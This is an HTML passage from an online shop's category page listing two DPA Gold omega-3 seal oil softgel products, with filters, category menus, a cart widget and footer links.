					<input id="elementor-search-form-20197b8" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-c2e9335 elementor-widget elementor-widget-wp-widget-woocommerce_price_filter" data-id="c2e9335" data-element_type="widget" data-widget_type="wp-widget-woocommerce_price_filter.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_price_filter"><h5>Filter by price</h5>
<form method="get" action="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="310" data-max="310" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-19b8b6f elementor-widget elementor-widget-spacer" data-id="19b8b6f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8925df6 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="8925df6" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-120 cat-parent current-cat-parent"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/">BRAND A-Z</a><ul class='children'>
<li class="cat-item cat-item-1683"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/akso/">AKSO</a></li>
<li class="cat-item cat-item-941"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/always-in-vogue/">Always In Vogue</a></li>
<li class="cat-item cat-item-178"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bill-worb-furs/">Bill Worb Furs</a></li>
<li class="cat-item cat-item-1520"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bilodeau/">Bilodeau</a></li>
<li class="cat-item cat-item-437"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bwsealstyle/">BWSealStyle</a></li>
<li class="cat-item cat-item-177"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/carino-omega-3-seal-oil/">Carino</a></li>
<li class="cat-item cat-item-1130"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/">Clare Dawn Studio</a></li>
<li class="cat-item cat-item-180 current-cat"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/">DPA Gold</a></li>
<li class="cat-item cat-item-765"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/fourrures-grenier/">Fourrures Grenier</a></li>
<li class="cat-item cat-item-320"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/gnp-craft-producers/">GNP Craft Producers</a></li>
<li class="cat-item cat-item-298"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/monaseams/">MonaSeams</a></li>
<li class="cat-item cat-item-1419"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/phocal-stone-designs/">Phocal Stone Designs</a></li>
<li class="cat-item cat-item-132"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/waspu/">Waspu</a></li>
</ul>
</li>
<li class="cat-item cat-item-79"><a href="https://shop.canadiansealproducts.com/product-category/children/">CHILDREN</a></li>
<li class="cat-item cat-item-38"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/">HOME DECOR</a></li>
<li class="cat-item cat-item-88"><a href="https://shop.canadiansealproducts.com/product-category/men/">MEN</a></li>
<li class="cat-item cat-item-57"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/">OMEGA-3 SUPPLEMENT</a></li>
<li class="cat-item cat-item-15"><a href="https://shop.canadiansealproducts.com/product-category/uncategorized/">OTHERS</a></li>
<li class="cat-item cat-item-44"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/">PET PRODUCTS</a></li>
<li class="cat-item cat-item-28"><a href="https://shop.canadiansealproducts.com/product-category/women/">WOMEN</a></li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-61de454 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="61de454" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="brand-a-z">BRAND A-Z</option>
	<option class="level-1" value="akso">&nbsp;&nbsp;&nbsp;AKSO</option>
	<option class="level-1" value="always-in-vogue">&nbsp;&nbsp;&nbsp;Always In Vogue</option>
	<option class="level-1" value="bill-worb-furs">&nbsp;&nbsp;&nbsp;Bill Worb Furs</option>
	<option class="level-1" value="bilodeau">&nbsp;&nbsp;&nbsp;Bilodeau</option>
	<option class="level-1" value="bwsealstyle">&nbsp;&nbsp;&nbsp;BWSealStyle</option>
	<option class="level-1" value="carino-omega-3-seal-oil">&nbsp;&nbsp;&nbsp;Carino</option>
	<option class="level-1" value="clare-dawn-studio">&nbsp;&nbsp;&nbsp;Clare Dawn Studio</option>
	<option class="level-1" value="dpa-gold" selected="selected">&nbsp;&nbsp;&nbsp;DPA Gold</option>
	<option class="level-1" value="fourrures-grenier">&nbsp;&nbsp;&nbsp;Fourrures Grenier</option>
	<option class="level-1" value="gnp-craft-producers">&nbsp;&nbsp;&nbsp;GNP Craft Producers</option>
	<option class="level-1" value="monaseams">&nbsp;&nbsp;&nbsp;MonaSeams</option>
	<option class="level-1" value="phocal-stone-designs">&nbsp;&nbsp;&nbsp;Phocal Stone Designs</option>
	<option class="level-1" value="waspu">&nbsp;&nbsp;&nbsp;Waspu</option>
	<option class="level-0" value="children">CHILDREN</option>
	<option class="level-1" value="children-accessories">&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-2" value="bow-tie">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOW TIE</option>
	<option class="level-2" value="gloves-mittens">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="children-accessories-hats-tuques">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS, TUQUES</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-1" value="children-clothes">&nbsp;&nbsp;&nbsp;CLOTHES</option>
	<option class="level-2" value="children-clothes-coat">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COAT</option>
	<option class="level-1" value="children-shoes">&nbsp;&nbsp;&nbsp;SHOES</option>
	<option class="level-2" value="booties">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOTIES</option>
	<option class="level-2" value="children-shoes-boots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOTS</option>
	<option class="level-2" value="children-shoes-slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SLIPPERS</option>
	<option class="level-0" value="home-decor">HOME DECOR</option>
	<option class="level-1" value="ornament">&nbsp;&nbsp;&nbsp;ORNAMENTS</option>
	<option class="level-1" value="pillows">&nbsp;&nbsp;&nbsp;PILLOWS</option>
	<option class="level-1" value="seal-fur">&nbsp;&nbsp;&nbsp;SEAL FUR</option>
	<option class="level-0" value="men">MEN</option>
	<option class="level-1" value="men-accessories">&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-2" value="men-accessories-belt-suspenders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BELT</option>
	<option class="level-2" value="brooch-men-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROOCH</option>
	<option class="level-2" value="fur-trime-men-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FUR TRIM</option>
	<option class="level-2" value="men-accessories-gloves-mittens">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="men-accessories-hats-tuques">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS, TUQUES</option>
	<option class="level-2" value="keychains-men-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="men-accessories-tie-bowties">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TIE &amp; BOWTIES</option>
	<option class="level-2" value="travel-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRAVEL BAGS</option>
	<option class="level-2" value="men-accessories-wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WALLETS</option>
	<option class="level-1" value="men-clothes">&nbsp;&nbsp;&nbsp;CLOTHES</option>
	<option class="level-2" value="men-clothes-coats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COATS</option>
	<option class="level-1" value="men-shoes">&nbsp;&nbsp;&nbsp;SHOES</option>
	<option class="level-2" value="men-shoes-boots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOTS</option>
	<option class="level-2" value="men-shoes-slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SLIPPERS</option>
	<option class="level-0" value="omega-3-supplement">OMEGA-3 SUPPLEMENT</option>
	<option class="level-1" value="omega-3-supplement-liquids">&nbsp;&nbsp;&nbsp;LIQUIDS</option>
	<option class="level-1" value="omega-3-supplement-softgels">&nbsp;&nbsp;&nbsp;SOFTGELS</option>
	<option class="level-0" value="uncategorized">OTHERS</option>
	<option class="level-1" value="board-games">&nbsp;&nbsp;&nbsp;BOARD GAMES</option>
	<option class="level-1" value="bookmarks">&nbsp;&nbsp;&nbsp;BOOKMARKS</option>
	<option class="level-1" value="guitar-strap">&nbsp;&nbsp;&nbsp;GUITAR STRAP</option>
	<option class="level-0" value="pet-products">PET PRODUCTS</option>
	<option class="level-1" value="omega-3-supplement-omega-3-for-pets">&nbsp;&nbsp;&nbsp;OMEGA-3 FOR PETS</option>
	<option class="level-0" value="women">WOMEN</option>
	<option class="level-1" value="women-accessories">&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-2" value="brooch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROOCH</option>
	<option class="level-2" value="collar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLAR</option>
	<option class="level-2" value="fur-trime">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FUR TRIM</option>
	<option class="level-2" value="women-accessories-gloves-mittens">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="women-accessories-handbags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HANDBAGS</option>
	<option class="level-2" value="women-accessories-hats-tuques-beanies-earmuffs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS</option>
	<option class="level-2" value="headband">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HEADBAND</option>
	<option class="level-2" value="women-accessories-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JEWELLERY</option>
	<option class="level-2" value="keychains">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="muff">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MUFF</option>
	<option class="level-2" value="travel-bags-women-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRAVEL BAGS</option>
	<option class="level-2" value="women-accessories-wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WALLETS</option>
	<option class="level-1" value="clothes">&nbsp;&nbsp;&nbsp;CLOTHES</option>
	<option class="level-2" value="coats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COATS</option>
	<option class="level-1" value="women-shoes">&nbsp;&nbsp;&nbsp;SHOES</option>
	<option class="level-2" value="women-shoes-boots-mukluks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOTS &amp; MUKLUKS</option>
	<option class="level-2" value="women-shoes-slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SLIPPERS</option>
</select>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a6a57d0 elementor-widget elementor-widget-spacer" data-id="a6a57d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f23f7b8 elementor-widget elementor-widget-spacer" data-id="f23f7b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9eb4eec toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9eb4eec" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6b25357" data-id="6b25357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b7f41 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="66b7f41" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><ul class="products elementor-grid columns-3">
<li class="product type-product post-1517 status-publish first instock product_cat-brand-a-z product_cat-dpa-gold product_cat-omega-3-supplement product_cat-omega-3-supplement-softgels product_tag-dpa-gold product_tag-omega-3 product_tag-omega-3-supplement product_tag-omega3 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/omega-3-seal-oil-softgels/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DPA Gold Omega-3 Seal Oil Softgels" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1-324x324.jpg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1-100x100.jpg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1-416x416.jpg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1-300x300.jpg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1-150x150.jpg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1-768x768.jpg 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1-600x600.jpg 600w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/DPA-Gold-capsule-1.jpg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">DPA Gold Omega-3 Seal Oil Softgels</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>309.99</bdi></span><span class="screen-reader-text">Price range: &#36;49.99 through &#36;309.99</span></span>
</a><a href="https://shop.canadiansealproducts.com/product/omega-3-seal-oil-softgels/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1517" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1517" data-product_sku="626773009011" aria-label="Select options for &ldquo;DPA Gold Omega-3 Seal Oil Softgels&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1517" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-10202 status-publish instock product_cat-brand-a-z product_cat-dpa-gold product_cat-omega-3-supplement product_cat-omega-3-supplement-softgels product_tag-dpa-gold product_tag-omega-3 product_tag-omega3 product_tag-seal-oil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://shop.canadiansealproducts.com/product/dpa-gold-omega-3-seal-oil-capsules-4-bottles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="411" src="https://shop.canadiansealproducts.com/wp-content/uploads/2022/04/DPA-Gold-CAPS-SMALLER-324x411.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DPA Gold Omega-3 Seal Oil Softgels (4 Bottles)" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2022/04/DPA-Gold-CAPS-SMALLER-324x411.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/04/DPA-Gold-CAPS-SMALLER-416x528.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/04/DPA-Gold-CAPS-SMALLER-237x300.png 237w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/04/DPA-Gold-CAPS-SMALLER-807x1024.png 807w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/04/DPA-Gold-CAPS-SMALLER-768x974.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/04/DPA-Gold-CAPS-SMALLER-500x634.png 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2022/04/DPA-Gold-CAPS-SMALLER.png 1181w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">DPA Gold Omega-3 Seal Oil Softgels (4 Bottles)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.90</bdi></span></span>
</a><a href="/product-category/brand-a-z/dpa-gold/?add-to-cart=10202" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10202" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10202" data-product_sku="999" aria-label="Add to cart: &ldquo;DPA Gold Omega-3 Seal Oil Softgels (4 Bottles)&rdquo;" rel="nofollow" data-success_message="&ldquo;DPA Gold Omega-3 Seal Oil Softgels (4 Bottles)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10202" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="928" class="elementor elementor-928 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8efa014 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8efa014" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-29883e5" data-id="29883e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a936a81 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a936a81" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-a936a81" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-542"><a href="https://shop.canadiansealproducts.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://shop.canadiansealproducts.com/shop/" class="elementor-item">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://shop.canadiansealproducts.com/my-orders/" class="elementor-item">MY ORDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-547"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://shop.canadiansealproducts.com/terms-of-service/" class="elementor-item">TERMS OF SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://shop.canadiansealproducts.com/refund-policy/" class="elementor-item">REFUND POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://shop.canadiansealproducts.com/vendors-instructions/" class="elementor-item">VENDOR INSTRUCTIONS</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a936a81" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-542"><a href="https://shop.canadiansealproducts.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://shop.canadiansealproducts.com/shop/" class="elementor-item" tabindex="-1">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://shop.canadiansealproducts.com/my-orders/" class="elementor-item" tabindex="-1">MY ORDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-547"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/" class="elementor-item" tabindex="-1">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://shop.canadiansealproducts.com/terms-of-service/" class="elementor-item" tabindex="-1">TERMS OF SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://shop.canadiansealproducts.com/refund-policy/" class="elementor-item" tabindex="-1">REFUND POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://shop.canadiansealproducts.com/vendors-instructions/" class="elementor-item" tabindex="-1">VENDOR INSTRUCTIONS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f4ded8e" data-id="f4ded8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5276c01 elementor-widget elementor-widget-image" data-id="5276c01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="980" height="276" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png" class="attachment-large size-large wp-image-15338" alt="" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-324x91.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-416x117.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-300x84.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-768x216.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2.png 1030w" sizes="(max-width: 980px) 100vw, 980px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee936e9" data-id="ee936e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76bf179 elementor-grid-5 e-grid-align-right elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="76bf179" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-532135c" href="https://www.facebook.com/CanadianSealProducts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dc5454c" href="https://www.instagram.com/canadian_seal_products/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8233275" href="https://twitter.com/CANSealProducts" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ba2af02" href="https://www.youtube.com/channel/UCCexYAnE7YTE-JZGs2e4jIQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-e2ffad5" href="http://www.tiktok.com/@canadiansealproducts" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61564cbf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61564cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39e5bbb0" data-id="39e5bbb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
